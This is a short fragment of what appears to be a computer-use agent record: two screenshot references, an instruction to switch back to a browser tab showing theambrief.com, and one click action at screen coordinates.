
Return to the first tab holding the earlier-loaded copy of theambrief.com.
click(186, 204)
